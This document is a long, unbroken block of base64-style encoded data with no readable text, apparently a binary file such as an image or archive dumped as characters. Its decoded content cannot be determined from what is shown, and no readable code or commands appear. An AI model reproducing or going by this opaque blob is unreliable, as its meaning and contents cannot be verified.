AFCUMaSWSQXwzJ5JJLCsnkjV8o8QcFVl5JQQ5PflElll5+CeaXSORgRJlGwPFFmWmuaYQcZcLRphFfuIlEmEjM6WaecMqxpxxfwMEnn3AMACigfHYABxyIEjroAB04qlAHf1DyRyZ/XFrHpZmc8ccZ3FAC5h8aSDCQRglY+mWlIEXk0UUWhdSll5k81OpGQa3UEE0P3dpTTUgd9UAHQRmlE7EPGBVVTk39uuxUxz6VVB0WFeWRUlJNO9VV2ValgVdcDTEW/[base64]/URYCuo9REPRmgPhSeu8EOGLLDwIR5EBICBOCyUwwMNBRRRCBEIwOCLi3jAw8WMNDYAwo42lvIj4jw+DvmQQkopuZNbStlADkRSjoQA/nwOOhgUOJkDJ6Cfjnrqqp8+g/8NSMiZppp+uil77GfGabrqVsRZ6Ox7wtl7omimcSkSf9QZ5pc2TDFFBsw/33z0zHue+hRUSUQQJRmkLgAlHnWk0kh/bI/6JhR8j1FQEHnw/VAs0TpTSALpFD+oXnrvk7A9xRR/[base64]/evKBjze+Jz/1qWMd7+OAC7CHjl64QRQaVDb/MAhBBxqQf8AmSDYsCA/0aJE9ihAALCAAHvD4wdtYUAQiuOgHL7AkPHq2Ny4QYQXweFGGYjSjHpVicT2CXCmEZKPKbU5ymCOSk2xZOVoyiRv9UJ0NSJe71QlzmJ/LwJ3kdKYltSl2SGimM5tphDrNQHX9eF2h2jS7QAVPUH/ox/MyQD5iinOc/rBeqRDykPFxjxIFQchI0NcQdZaPAh2BCUgKAhNf3YpZk6oUpbyXCSukzgZ/KBZLllWTpSCFElNQXeuSB9GIUoASD+wKuMhFLnSlRV3s8gEJ5BIXDcprXnuhAx/2/zKMwWyhDypkITtc+IIYzjAU9ajHN8bBw3fkwhFBiIJnouCMLnQBaI6oAG1W05rXtAZkswnZa2YhMqjOwDYzKI5Vr4rV4swiGBEIgBpq9h3pVGcMPKsOIM46RhhgAQr4QJobq3YBOCptjkxzmtTsg0f8LM0OT/OCIAd5oAIJckGF/E9htbaNsxHhkRUKgCbxMA9Myo0IRcCDI3LhIiK84AUfggfbKCk4exiuAa+8UWkhh1rSFmlzj9MlLqOEuSfF9gsU2ETqMvCHJZWOnLwF3RTGhDzlSc95w6Ue6jIgUTElCgnh7K1zVzeFWWGkIQOhxDRRNwPvYWS7CfkIRoagvf/Umc8jCEnJA9hHXve1yrwrecDymEfcKVghE5Sw7emmQImd3OSA+j2gBsL73AB/znx1EMUDJaiEIWh0LSTQA1vcFZePilQvI/2LhfmQ0kVsoaWQqIY2XFiBOcgwArUIxTdObAtb5AIDIgDGT4MQBCFEYAw/MINSWYNU1shGqa+ZjY93vONqmGxlWDXOboqzm9zYgQYB6NkYqfMEdMDAEU2GcnWiPDMsyCAfbz1PW62mtPzMZ696XZoD5sO0p/2RQQz644LGVjZCNshB9AjACsgwjx8UoJTzKEKf5/Ghx5pDCB/KZAECMIYABKCrBfhB20Sbym4AqUY7Iq1pYTm5KOn/UtNb2rSOLNeAPzQUdbEY3Rd2K2BxcsIItU21q337hxww99WpnsIfGkIqWgH4dN0jVUSoi88EsE+epzOfsD2gPvZJxH20etVARJKJUaOOEx2gwHVBl91g/e8mzMrnf6VNa3KONyxDsChZxiWutKwlXe1iCwnezYG7VBiEJwUMhk24hRVC4qUfvkMFXiBDGrbiBd94gR96egtmCBEDTwiAh44KAFJUYzWrYaJsALAxH2Pcx7SxTXAMkLIssgzJJCfOOdhQi5oBzTqOcMQosHNWNNIQPMDIY5fJE9e2znGOZ+55mXue1/ycGc1QkIFfAUtYrQESkP9RZGLtUQBxFAJu/4LDAwu40OeqZ1KTP/hQzBAQARgEoOtygwekZbRKSgOp0q2MnC0nV0vLwZZyPer0koJ539yiOtzVq9M1+C5gW8MBCdcGPDmn4BFMXEQhuwZd98hL3Yl4JCMaIDbozDcEZK+EuzfZyHof0ClK0Nd7olYdJywFbn/ggALC+tWvnGIRqlTeBoYXNwXAZWAIlkXBaEEXg9UiF7pAGN7xIukI5RHCEfKhpVvAxgLu8NJmnOMOociGiGmYHSHEoAu3iEL3YYwBNTjCFixYgQHisY4eA/k1qQGZ+3tMm/ijDADFwE1WV4b/rF4AC82J+c54BmXUEXYzAwOAIAM8wGXm8Qvmgf80X4YPVjN0ehVmPFdmQTd0dVV0azZIYLN0cVY2bIAH9sA2XPBIlfUDD8ICWecipfQ2g/[base64]/ACtfAEQvD/Q5cQVKRRAxfTcNZwdR3TYzq2McURcUrEVEr0Y7cxHPi3jCI3citzATcAdjPTcjyDRmY1gDBQC1iQCDrXZQ7AZXEkZvihc+ORHuYYZj8nZilQdH3EZu84SIp0WEfgdPMggj9gjyyAB75wgvOggoFGdpPlaF1HkI4WM/OgBaPVDWl3aT1iI2xXS0HIWk0CW01Sd7ZUhEtSeqnDCVqCd6Czak4iJ1qCTCJ5arOGOrZWhYs4TrbWAUjgTRkghlfih/4wk5TADZqSk5mwkz1ZKXXwEhKAEOjkAQXRXUZ5hv7weN3lXQ3hAdSVlOajeRvhAUW5XpuXK3XghxSwkdNGEwKF/zr9YBXxYxPHQgnzNRU2IIUsuTqYV2C6d1GTaBYVpG4PJhdwgQjwFm+daHyA8QYitAB8sACQsAPYsEJ88FKsyIrncA5ZIIOfYIs/[base64]/qDlsYjnLtCay9oblVCVryZbCZGtykAOxgiWxwP89T/iEt+ZODzERHpCUM8CgFPCf5gNR+cUqIeEBWrgJoleTnGCWAopfV+ltk2IDM5AB2uWEFZpcUyCgqoNfVMENosANF3VRDaAEe1AWcvlulKgHDdYW8aaXFEZSoiiYC6CkC3CKr1AB/aaYd5ACF3AHtQBwQoABQqClOrAdc2ANfFMI8cBj1QCaOnZxZxqaG/N+veEawaFVxwGncIpVwcAGL5ALYSRzOSObT7BGQ/NWenQB8BEM+lEf8uEA7JE0PLCAOGce7VGB8uEN7CgDf0QDx2mcybmc88ggz5k2L1II87ACRPBnlTVZ29lZ2UmQAAmD9ohKMsJKPPJKEFlpP+j/WrP1drj0aZymkZfynwowOsGFJXfyJ2mCJnMCO3DyJ2UCrFYCXC7qrBL1B2eihQPahBCxeAaRANZFrTJqFSABEdrKOpTSSxxJE1qYXZvHXwGUosUkKpmgluSUAf3Ald5Do5QAKhlQeMPUD5QgCt1io+aGbkowLgJbLuPybge7iSSQl3qwl2/wQfNCin55UmawAP/CQs2QmFJ6B6pwDuMBBTFTAy2gBqMwBrIIpp8aZKSwDUdQDDJQDP9RDbahfukXmqGpcSCHMjhrVaZZDFP0jFGUG2DgmLAZc0VLRhFwA/rgpww4V2dmVwBSqPDhVuhYNBSIR94ABVAADH+EBTRQ/waWeqnIqXTMqUjPyQWQVVn+6Gd+1mekKjjeOZCOlp2oKp36aDiSpko8KCV4W0s7ommzdDl+m56UA59cAl//6Q/9kFu3pJF2ImvLyqxakiZagibIlAM5MA0xKgCv05WgowAhaQSSOye6BQda0gFOgiape7ooua3TVgdHmREdirjUaj0twaEaQAE4kJIganpN0bn+4KtkyRSJWHjnypMM1VvgZAVWsjwxKkwCYAMU9ZaZkHs3em6RmBbpBgI/GqRDuonyVnwltRcnlaQUy6SKgZjN0G/TdweMmQKxgAdaYAtzQL8vQH7wMAcsgJm+8bUyoA/4sA/8sA9V4A3FOUWlGf9xTcVETPUaYOAbVZRFQQZFcJqaqjADM/[base64]/uHQaGI1coS6pqv/rCirfJf60q7OKkB/boVXkEI1nu9FCSwCgYC5tJgChukHFDK8dYXJOWXInRSh2GxUKqYjMn/mHnEBVqgBfaAQ2RABPggBgoABUXQBzNQDkmrD1WgD/+rD/[base64]/wFWQFFZMRVv+S1kwaMTRLChLC4/KqSnvJd58bAQO4pLKpgqtBhRqpgpgNdicANkcMv2YMtaQA8XcA12wACz0AzNEAX6AAUl8L9xhA/[base64]/UoBMLBJW6vvMFQP05CrA7f3Cf4WY+XPIlW+0Pm7C8dZw8f8DH3HXUbBlduJIVW+kB0WZ6r1Jfx2WvlHzVolItomevFPCu4UafAmAlOElRmEwIXCEK/2q94LLJZjEuRc5gQZqwmriJ7/[base64]/zs1g0FhXBkeABdbNAj+AACFYCEW8tmv73cG+tpHFAvSQ6+LwA6O10SFtnp9GJPdduIFbOe5ZuAOAkco0rqhDULH2J0TSTQPOCXdSugdakxp+JsBzOxOOhUi4iD69ks/lPPEePfJO79MQKhxxEidRef+J4xyeXLc2EHWYrW/4oUwRoiuRCV9i1cR0rlViBdHjvMJEnxMPvApg8ReP8ZDMPPJqrwvEDYQALl2BbkWeFogjLtvbLu9Wygwbb25tfOT7l0q6fCv0fHZ9DhxrB2IQv2AO5lpABkfgAMHgBVkQBYkABbKgD/zw2PkAR/ggC2kOBS6ABUcwC7hBCkr1mbLR/3HJyPVar7N2kAjhEA6aEA6P4AJn7wJBUB0YQAOt/TMRIAhs5Zs8MKh4bVclvCBlkOnIyelGdwRP01dYY3Rb+0eXsM8R4EUBAHaqvtzNjZzbAOuDhADnXQabGgCQ9QOOxQVcwLZ+hkmj+mdqe52etWdRXMXwXd/xzSN+G0ubA59+W8WVk9/4bUv/TQFzPIW5hSb5/Qc2gPun4zo17Z8OlSV8cu6EJ16/mu21Zz7d8O5BDTq4VZUaAV7/ea4I4QHY/xKeIGzc7xFEbZUvUZXiPz/kJclPiYj5mm0oTq7q5ciHBxYHDrwPPv8Tj/H3j//5rwA4cPEAgUPBJgpD6hCqY/+Q2xCEC/dwU/IQxMSJSkjoIXGRBAc9iDh89DHszRuRbyCZHMnnTbwF8Rq9egXpzsyZ51LY5CGDDBl7tOz9/KkFgRgobNhASeRNlj58+fjxcIpPnz5ZJUokYlNslgEDAEgBAFsNwAyuZQ0Uq3Y2rapiXbmqUmXHWxUn4TSFc5H3UV4XzDDAeAKIRmAYGIDpc8BDMY8Lii/ku+DAQYoUMizLKObFy5EbbMrQoGH0hmbLR6Jo3nxahuYoN7AIwoIFQ4RaAQIgyJIbNGjPZdhsY3PjxpHgzYYjoIenzDYsRhH8wANvBTwWLOYVuT7POvYi24vgAc+iCLwf0Pud79etgfr/buwbrGf/5Uv8992+vG9wX35+/uv3t29ggPvys08+Ae/7Ywp/FmRQASvkg6OBP6zYhEELp0ACDji+2BCOHNKhoEILF8wAiS/k8BAJG0ZcEEM4QmQxRhlnXJCgF0WkMUcdc8yAEk80kCCBBAb4IwMWBaBEyCE8SMADJp8MJAENmtTAAw2mlNJJIa+cskspB7CySg0oEWDEDDLRoA4FWeTkgSvdrIMSG2bY0Z8MOKEkTRsU8EcBP/8ENFBB/RRIAYEONRQHRRdlVAAK6khTlDomXaiOPepQghsQGtB0iCGUqAiEjEbV6KNhQipppJQWeIOPBV7tA6Y+aJpJlTtuimUF/[base64]/FMPP//y068+o+ErcEA47AtQvi8wkY+TGKf4Y4AG4ECiTBZLzKFDIzaU44s/OMEhxn4y5BDGER2lZEIK7sY7b7331tvIuf/ogIJr6iS8cP87/[base64]/niQWIccAHKWCYFAdvMEY6wjc+UAzcdC04UGNaw1aRmWK6BDRYAUYvaICBjuMnCblb/5hvgiGxgIwtAcoCDhc+UgYo0wIM95lGeeRTiJ1ygBxfEKEaZgSdmOSsPPICGHwAlrY1Oc6PRqGY1qtVnQ/C52oAOFKEvCIiPXyDTkShhH0r4bURgoIARONShEzXyDCtiUSxsAAc5JGhGAkBCJvlmohz8gW8UMBGHGkCBWIwNCQOQm+FUOaMMIG50QioSi2aQJC0xaUoeoNyWnMS5LmlJTFf6nJSEmSU3QdJCNrhS6kbEpza9bk69E9Sd/oCmMNVhT4bCJvEaNYUp2OBunOCmABqFA3GW05wCQCcFRBGpOixkCJW6VPOGIAoQ1GFTFCEBCDCSkX1ejwOnEgmrVOWq/1axanyvwEYf2IG+F4qhAFrwCa/gpwUyaGEeN+gCMxIhCygc6x734MFHmQVAbyAlBtIygFi8QgoDbGuBCHzgAQGQlgXOIhgOoCA/[base64]/[base64]/w9oMMC6jQy8AQ2JduIS8LgYDBMBgY7pJYhU9s1bOEKcZb40iHkBjVasaEQF4tYd15kFYwIZxjIO1RyHwUIAfrHGxQ3NPY/FzNAI1TT+cLRDSDmSfWfexsYy0wnkv9AcOyScHVvuCIjeEhE32ekO+lo8cypbaPyAhtBbCZA6MCW1KdAC3I9oEJeDQASuUckSxoABwNVQHTnh7lee2QR1ENwAheeDaDEKSk7gLJVtaSbu6tPeWupsl8kqJG1MIVLaTCXBB9QO+8QVe8G43Xi4l0waKEsCBJZ63//6XS2Gyd+is9F9uUAJvFjDweaaAzgngbp0ISV6FuWGpT4nCUyB4/570JpJPjXDYn6ji3kheVdDuLaB8CqVVCu7AgxWQIcZhpAdgCdvXH1ylo1NJ1o+ZxQ99UL2kiRBBEI5ggHV8hRRHbnJYwl6WWaQgGPlgAD+sXGWeZtCC4dhgB/[base64]/oDKNYjhsQB3qYhwL/WIFLxERx8IV50AI8CABxKAJfEcXASr0Z+ystWIa+4gnXI5o2miykGRqkqazds4/FkizLwhrN6izgw5ovmDYGsQFPqsAYyYAKRIK00ZBngzdK+IIzsL4FsQEkeCTfekZ/4IQOGABs7ACtQT/0swE32ZIECJIEED9/EIA/oL8lSQDKqRxfsqVAWBLIyRwvub/QES8yCR6uSaZ+wK/gKSccmAIryJMHoEC8wZ0w0Z2Ra7CFZMiGdEiSa7B+yJPkkRSV8xQQ7JQRfDl8mjmMwB5/AigQ0zkSM6jwgYk2aAb04YEKMDqkk5+kCzUMECBvYIqoS8IrY0J8qIIm6IKtq5au/1ugK0wpBeKKsksBB+BCL7yyKjOXchFDDfqyoOKLq0DDEzqhe9m7fICKx5CMOYSzGRq8cqizcrgByrCDYLCDOHSAfuEXP8sCQ7wNjIE8ySuYuqS8SUs0GtiGApAr4PCN3/ANLNICeDCKFWABU+QJ+Pm0vgIKLiCCHygCVmyjx7JFx2q1pTm1PioaAVGPCJkaW8ujXhMQAaEE2eIm/TowbuzGGcEQ1kIC60OSs0mlEQnG14yR7bOQEhkADTG/1US3OmA/[base64]/BrAjhrKnpBkYqVFEKP24Iv/AjLd9kzdNSG+ubgdP/UpEZeRvtq5NNeK1sHIBGnRHkZK5fhMbMyT8PUMdCEpRYgKZV/ZNCySZy6oc/mEdbkpIhsACIo8420QCCFM9/fEjtvDgNWK8GK7lfooReJVbzZM/[base64]/YEm//VZKH3STwyAKMXSoRVaLEUAvvLEKZ1SLuhEppXLS3taJx3aKI3SWpBTxZpMoYGa24OP/IgQzPKaAdhTTNhTr7EPQQXbBvisQi3UzhJGvVkbR5UR8gMb2GRGSipHBilGvaGt3DqDB+DNvWUQUF0u8xKUdMu/AISlg2tVbEqUyO1H/BKnHrk37XqAh2uwR6EETujO8UQn7YTAX9IAG1jI9MKuY13PaXXWZ2XdaYXd2JXd2f2ADazI+ARB5akwEcRP/[base64]/K4xBcoADwgg6UlKyl1hKFlRaiJIzfyPVnkzMairPXALLatrADxDwEJ1F7rBj/6AisgRtWk212bPmVcEEfpkBu5JE4Iv4djTUrYTeDq1OSqRt+Epm8cEi0JEmHNgMl1Y1+9zgVTsNN5LjHxgNRZSEqwgM8F3X4QyIaz4yuZhtVVT074pUwQz9edgMOdXW9arkbmhvj/1IB5mpQKO4gG2FYQcLkRhJ7pIZVU8Mh/+ieSGAaBKuVXWYBSjhWYeIU+aINLfIUx8sHCuleK+qtC8IKZ1Id8EN9/tVBl0SmqqwIBKgEREIJm4ApSMAOFBUomm18DsIOpO19k+SgW1V/9ZTudylgwTBcxrAu+gNGr8DMFVjyJASuWZVkvzY3IO8QqhQEaEAS6UuAgio2/CABHcIQPBuF9to0PjtknzSI8cOEXTiOnZQEiCD025Y7DXAEiwuEpzdrzgL1WTJqpkSNbqw/NfI+wbQ+yzb08qholNrYmhpBusOIFsQIpnuIW4TUNsc0RmSXqg4O1wc0RkS0aaaVFGoDd/+zU4Dou2mHVoIbc31GUdAMSAMSSItEmOMZOhozjpmZICqC/[base64]/AVuil07pcTYnjKXYe4LMYPRJ5SBA76Fce4C19Bg0ACEBz7EWoABqNUYLHgXIZIXeaGNMf/[base64]/67t2ZOWy6xAg87q2gTx5aw4UhTXf5Hlic04uwXwSFf4UFQ6LA3/agciO7MeW7Mcehj5ohBTjbM7W7DGiXnpYBtKzMS2oBQaAgvT/9Z8t/KiA/ShkEWZiToQPQuZ4wAYqAMp1UCCB8W1ZeG19eG3grtgrC+bjZrsv/N+3e27nhrtEkBiuCoJ01hgJPm+gLQAZ5nWqhVIZVu9hh+9iLw/6Lnb6rm/smDHUsxns0I4v0o6Z0Y6YOcwi4O4AMPAprQVxkEyufT2h4SyyvQ/MOhpzN1vfU3c+ClS35RC33U0OwRoobr4zsJq4zZtmYz6b1ve9CaXom2m8BfiZtoGaLs7aCZRZygGeDmOGh3EZzyYGrHHi8dVvhBwhYc4EWchFNtxPyuponQaqxrgkt4EQeHJCTs9pmFVA1i4JDM/YDYE82TgbmN2aH/Mxv+sy/8f5ncfrm8/rB3vr+PzrNnc5TzD6UygFEEj6pIeeOAABp7/zxhZlP/[base64]/Uk/aHBwljJKjpGfAk8BNVf+iHZYu+k8Y+6OPptRGAGPeTEv85A3Hb6RbfaSKZzuDp+E8y3R//[base64]/7h0jfI8fvn1VqpSI7KJHr0tmsLGKF28dgM4GitFI5KIElCr6qsjSp3pfY377FvODzW/2hg38bNt2wq+KEye8fYf/C+fCBbNHwp2IsIbnB/PmzG39eBH9RYHq1gusuK5dO3Xp1bOveLGC+Xjs2H/AS08EHhEieNzjiY+Hiz0W8+4XwX8/L5d59v+zECALhRRRCwIBIIiAgQggEAEC/UDYTzcTdtPAhBY2AMeFA1TYzRcNDGDhF5iA2ACIE35RISbdkKhhiRoO8IWGGn4Ro41ICOCPjjvOQEGMcBhhw45D9vMHBUPuOIWRmyDpTwZ/wBGllH9M4Y8CViqggACUyCglHH+cQYEVWZJZpgI4nHmmADZQQMkfHQwwABwDwBnnAH/0g4Oee/LZJ58C6AmooIMKUKihh9rwAEIJJOCBB0MkQOWh/4VOQEkgCEHqaEGMahDIpY1qkABJjGZig0cPTRARQqFSktFHr8KaqkQUzUqRoyVNo5NMIXlQ6k44ATsTT7r6VGxNH2RSlFFDCSUUIUIhVcop0ko7VVVUgRBHVlnFEUcqHLDy7Q4c7FBuucTs0EcjjbTRbrsVtBEXF/3dpVdfedHTlxY0bJCIaoQx8MsxDBzDw2KwPRZZIk30IAQUvmBDRTxmrGMAAKqUgcAlw0Wmmseq8aMPY7O9Bpttt+FWG20b+NZbFeG8XMJwwwknRQkBFOHcD9Y0F551AWwXdNDj/WDed+H9UJ7RzLXH3npPyzdfffPkl5988+T1n3/+BegfF/8sFJAggxFEkEUETzwYIYUdsmhhhSFOCEeGFsq9dt0kThgiJjXSnSGKP3Yzp4yB12FFk/5MkUOUX1B5uBU5HNmkkkhkYKXlCsRCgZdRUmmmAjMg8eUff1BCQT9TCJAmmn6yjkMGU1DQ5uhzynlnnoPiYGjuk/Leu++I1iEBo5AymkCrDiE/wRTcBNJoo44ySlHz0NMqwUQwwTqNoiJREOtHrq6k6q0laWqrBxTIpJMFmRSUkk7EGhu//D9x44FQRtm/LFJCOeWJJ1F5YlrWwla2CsgVb7EiXAlcICvMRQx3QbAuXNjCXOSyDHrQQwtk0EJetMCCfpWgCvi4Bw8Ghhj/xeAjZKdRWCJ6kIcYaAMbxDCDZgBQMQQUoAuJ2GEJvHEaj41MHylkzMEONpt74AZlSewNzIATnHAwg2aaCIcUYEAE6EiHPNTJznaoI7QvrkBp3ymAF4tmHaIxBx7OIcIP2kMErOkHD1aTIwb7U7X8sCA/8/haALKgoLIBsmxpg1CFTMShDp3IbSmq0YUwsaIQNWBF3RgAiQ4ZojidaG8/WtGMAteAxjXJCnDoEhKYhKQeweFIVyqTknJgA88pwAab+9IUyLS6LSHhdKg7U+t6mbtfAsp1UyhS7Wz3u2Mis3cPEYAFtle8hCTACst8SD/YFz1HCW9Vl9KUqIoHvVJl/[base64]/oVaEhzYzb4WJ1xIGdMDaHjUxrYxtZYA+qzUOO8oEHHjBoH6oVIa96xYN9AkCDBmUhsIGNwF8j1A+8sQ1ubsNbjCx0yL5xiLGO9eTePMShTmpyRP+Bu1OOhvQ5SkgpB2PCEpmU1AAKwFJJqUSTLRUwhdB5iUp+qhQFfAlMYBJKULublI/kBIcz9COZwp1m8jySPBvUIQHWIwijgAsrSnggm44KRKhE9SnnGQQhi5KISjbiKnZO5CDoIxawzkkJmORkJryqlTvd6ShKxOQmH2hJr+K7k9jhlwImwK99bcKm2O03v7HriQ24MZGiiAKgzSKo/6T1v2mVQhfW0opWtpIKBV4YXDtYYLrKddE29CEb8YoLXRYxr2WQAcXLCCkHIwMFWSjGMAEjjGscsw9ZyGw4NchDL/AgQzPQcB2cCYAjRPBS0lTBG6ZZTWNGuA8iFnWlNDb/WW1U1jLevCw4VJ0MzR4hiXDAoI3guY4XvyoeoVGnaEUTB9C+yJwssnWtbHzjW+MT17imBw+FoAd+4pNXP/MVbIMVLA2yQINCG/ZtFHKbokuUIhJFcpIqypukWeQhTgaOkxmCUeA8yaHRmmkKZ5CRETrnOVGmsrVoUi3leLmnLdVoSlPw05Nqq1ve7W63u0XmBHobp4X0TsDCHjax04kqjTRzuaGyHjk/8oE6hEpTzQOVBEZAEEx1KnqNGoKv0keTiDzvfO+TiXklkgkL9OQDxCY2JfDJE+hqoNv3TbAl3lmHfM7TKCPQVIKLYoV0s6/fCu53UwoewAdDpSqn0FZV/[base64]/fUIJdO8E+dLnye/[base64]/jEQaJWRAloDeloxSlIxJ6UHJavWJAKgWHFhBbhHiGcRWcE1KBiABBQhXP1gBBcgB6VgAI1JK7zkEaNnJQkxTRxAXKMLKqXjPRlCAtmVKqwBLef2Bdk3XQBTEpVxbN0UbqDhKHaQTT4AX9KAPTZzTH7STRFCCKXQfT6wP99mEqshbMTKjTViBgilYvTmFJViC/4hCJ/zP/0iLADGctmhFtzCU/1UcK7TLAFZUG8DFRmGDickFLawYGTTgBv0AYHiDLCydSq2UY+CYZExGL/QCEWwBMRCDZmzGOjTDCkSACd6C0JGGkgVV0rHgyTGdYmyADEIdy7CMU/XGUzERP9JM/1U5gQs8gSOEDRCGjdkFjRed2QtkURbxDHOETTnQwDZUwzZsQzkwCBC2WdK0UXvEB33IXdTg2Tx0lN5tYdTg0QqMYeCRIeFFSOKtDdw83iGtDYmsyCNVGiZc0iTFyCPJDafBSOYVDuu8Vh+6EutwQgfAAeTgFqAUCRx0AOXoTqE4opecgesdSgbA3u/0A/rBlpTUwSPawAdooinaCZ0IH0eQYikypvfQ00AUjwQ8QC6OG7gNxKUMwKJ4wDZhivNET6c4CjeA306Am6MMAfr8YkmIikhkwjQ0Y01QwPnwhA1kAkqY32t2Hz0BlAfAH28ClCdgI/9Mi0ENkC4QUAGBI//E8d/[base64]/[base64]/3mgFR7QqMB21c+wXRgCXuD56CAd1uOxDWIdKaNZpaW97IRYpVWmyCUx0mVVkiPdSUPoml5GSYYcYm6VpYZ06aS8ZZRMQ+/YgOLMSS59oiOSE4RMg+x0ACbo3ur51pzAASbkAOnQaT9gRK/FSQJggvv0qUZ425+ubXodCzASj3JVhGvyxDRAmyxSF6g036p406M0an31hKqIyq3A00i80x9YwW3OD/[base64]/BtYnlE2hZQEflAMfkEIzGAAY+MMmBMM2lAFOIog4rADW8N3IliSDMIgv+BVT8igNYMENqOzaVJpiKZYjbYilNZJWLt7eYG3bdG2Qdi2IHOkX5EDpCBgSBCLWOm4Od0Cs9XB+uemUDNtfRskj5vDoxM4ZpAGc0A7WyokT5ynt0I5vZQiYyE6caOWdAF8Xd/EkUkImCA+jSMAANIoEOO4k4tcfXBN1MddmcpP/SHgmaJYPN+SXGkNutBHurXRT+ZSEHQMYfgWYfuGXGrfJSRyYprBqrwzbIA+yIRNyIEuymORXgHFDHeybKOwbNdqP5r5fU8hf/0zLwRkn6SJnriqn6jJQAllUBazCKsBCBSwDLWyB7S4CPaiYSDngChzDLQjG0pkQtKrrjb0cFDBMD9SCDIGgtkqsGdiCEHjBLQQdfZaGYAhGanxMyIzMPqwcfyaGUi2VEjkBy9Dr1NVrgZ4v1k2RCwhBBLRZAZiVOLAZm/3MNmxoiZ6ow+pvGfAoG8TAPzdBjk2VJtxrE5hnDejALhQwkDXDDFzsDJzDEZRBFgTAPJDBPCRNdQQA/4P4UWAhAMfyaEjTAD/TABuMcIdQJc1qCFdSCAtjJVbqDUx3mo1MktxAMQxzyBfotInICN/[base64]/M7l3gbrHeC/+OBYYs+C5i4GN4kis/tlANEIEys2dBnigZdYEMyOd8yoJ2m8aS4QOTtWD3xhgS0Rg4i6/UkbPLONGWpfMjuHc43GsNYAAM1IJJEhkMZME2qAKH5nM1lEEzsAEbXMJC7sO8VgFBV91AlwBBE3RvaEIT6MAcrEAfmMHFXECJqoIMiIMW0MMKAKHf+V05dHR1iHRIl0EIj7CQNl6lyexiyaylxWxOP5KMrAiIQGkkaeWcBE5SSwlUP7WUTPFR8/hU106XbO1SD/mRU7Xu5XgUx6lQVzGdYPVhUlJZH6Zk2olWl20Za3WXD8ADdLnwKFucaKZcF48nMJ84BYIb6LXyWc//pJbP4F6TdWkXmsd5YA9uY0ebeym2Yi92ZPu5H2/2rVS2o4zAviH6vmlAZCN6Zjf6ZT96aDv2qvqm5orCM/[base64]/1mN9Ej386FdgspGFt5c5d1AXttI2lXCOFdWEo532iOByM5aXmRd3mX1IVTnaZfUdB0i+VRrpVEnOZADvZ3wuBY/OZQLfZ7CKdJTOSYMBJXLiQZggpYPAFlrufCU7dSX9aJw+fB4QNRDynJFT19LgKdoZvKJivV4ylofdqMKDx2/E2GXT6bQCuF26mNTBKOfhN2ThD1pymbjfaMz+qEfuqET/uD7vaMjvj0dPmaLghvU2zW6AefSH/1FmP/ogicYZ+brwuZ3i1eIxRukeqqvem7v9idswTIsQu1WJy1s0Ir1RSHwQ2D8ssEIs2Lsgz6QJ7G7AAw44DxMdw01fBbgAf8W7BD11me4ykI9jmtQ4SdrrOtKfa9izAYD5AbKxOs4twz5mm/[base64]/lJhgiV62HBHTpahggIUFhw3r1eiDsV4NiN4E8FfYUyK//BL8eKGNunKCyBw+NKXPmrNgzZ8ueNSTI/NkzY9aoW8duPKI1bQ+2X9/[base64]/gpssgN+NlgAyf4YdKJJatwooommwynhCrCcSIcF0pwIZxEXHCBmSaY6cHMR3pwAQo7/[base64]/wzS0KtbLzLMCGHvAQ2Dai8GTZuKKFOTZzQZM8qrtyHz9GdEF100sPx/PMSNLlak0ceccKLFYgxAAxVcFdlUks7lUgcBDr6yCMsbhBHVFNf4rUkU3FqfqbkVwoqJemfMqmloIAqiiWoqsIJjqa20jUpYJtV1qrvzQo2/POXtVanZ7Gt1iyr0EKrA7astdYuTDTA/q8BHjCub4n/[base64]/gQQRrklGNsHY3u9moRl0zZI/wwY9ETmgf99DaPZLEgCMhqXCJa5KTpJRJxjnOS2GCHeSgkII2GQAAZYhCIjoXDn18bh/7qNPhSpfJKpgOUK7Ukywy2TldHipR/7HDBx+IQYoZVE4V56BIRipVjt91ZCMaYQMNLmG8kTjPJLOipk0w8TznvcR5qKrJUKTXvKpkMyrO8kpRnFVOsFxLKsfSSrHgFy32pSVX4+xKWpx1lvrt0yxtSYtcAFMXtwRFMISxSwL45895oQsv77pLuwqzF8JIYIPoCsRjCqOBSWCmMAJzw71E09F5JSxfp/Fga/[base64]/r9UWcA1ggYNJywPoopaEDkZbAEwLQyWwwABWBjH2kuhlEiOBxxg0MxNVDG1W+hd0XUYDq3FYhhlGMX25FIUs5M0OJxZTmWoMqCbLWMj/RBbjjOH0xTo92XRoox2jsswNS/WEJcITVRJINRV6eKLOskqAJMCHyQv42QKGlh86AIEdbWgaF5i2NKYtg0AH8oIs+lgCfeRjb/eI6z12xMYGiaAJMXCBLeZoj0Lwta/xAMCJwNCHeRhWFml+qyITm2bG3k2Ri/SRZINEIcFh9rKvtBMs8YQlPTmudRpKgSrAENhtRAFQn1vtlKTk2lAzibazdJJrTW1qQXGOdSWA3SP24YU2kEIVd3jUESLQqd1dJHjO/VQBonuq5VnvJ6yiZvOGHRPwuiQoLHHed3GFCfIlC53j61VWzgItrZhTWF4py1GGkr/2weWe92QWfv0J/xf//lMtB/3nEPabwH8C+C+FITAEGVpAD0CwMwDzzEZT0y/[base64]/+pxmNXu61/aoR6WjbZM2gDjWZpK2faoCqxEFOzrdog/VmEXXU3AJQP9koRxlKMcnQpEpTjnzudIUCUpgghNtIs/YL5EeqX7C7JP4BPfNVnY7oSIsqtATWe5F1q6KcpSlHIv5Tjk+s8zbT/nBV7692uf144I9dadb3guUywOCMq9x/UUx6NpLQzsjGorOyzL+8lcGLbNBCPurw6s5uMMSYIl83UvECHOhhyPmpipOplTsxGCsxmJshjZmp3pKZD5uqHBMZZ7hOSawiFhmqUQhqphoD3CGBEhgqmYOyQjAPYah5uDDyeoDi4pmGJpmC1igP/xjQPhqHmThFm7hRZQuH9QI0AjJRRIhbGKABa6ODAphzrSABbgAGwwAsEgBD2QARsbO7A7tRxr/[base64]/WbVzKhYACCoHyrb8Apt7OT8Pcb1/IL4MajKXizzMig8E844JIo8JiYzQyo4IcxoQoxuJUjOIEUAANMIdATgHVsQHZEQEfcGQWMIh2DAOHYKlAgBCGYA+4AWdA/0AP/vEDOcDIQvCqbO7J5GM+sMjKXsGslqE/nIbLyCAafrBB5kaRls5HLgRG2qgJzMEFXkALCsHq5CxE5oEL4OHODAABXgAfroZHHIsK3Y4KIUmx1E7QIKRG3u5GjATRetJwwvBJXutPZElP+k7M7EAh3KQM4jC19oS1EC8QZ+kP9bB0Gs/tTi1K8jC2cqlPREdDwqQJSsAdFtFNUqAJXKAGSK8cymEFgMcjPMVToEsTccIliI1VtCkvt0cmbiWbgMK6eAW8tM9YyE0r3Cv4vqL5wge8cnG+1ml+pgWf4Gda0scWsQX7FijA1g3A2CLB8